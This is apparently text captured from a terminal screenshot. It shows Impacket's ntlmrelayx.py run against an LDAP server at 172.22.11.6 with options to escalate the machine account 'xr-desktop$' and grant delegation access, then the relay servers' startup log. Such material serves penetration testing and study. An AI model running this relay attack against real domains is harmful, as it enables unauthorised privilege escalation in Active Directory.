 examples — Python ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-d...
DawnT0wn@DawnT0wn examples %
[DawnT0wn@DawnT0wn examples % python3 ntlmrelayx.py -t ldap://172.22.11.6 --no-du]
mp --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-access
Impacket v0.12.0.dev1+20240723.121155.ff1725a - Copyright 2023 Fortra
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections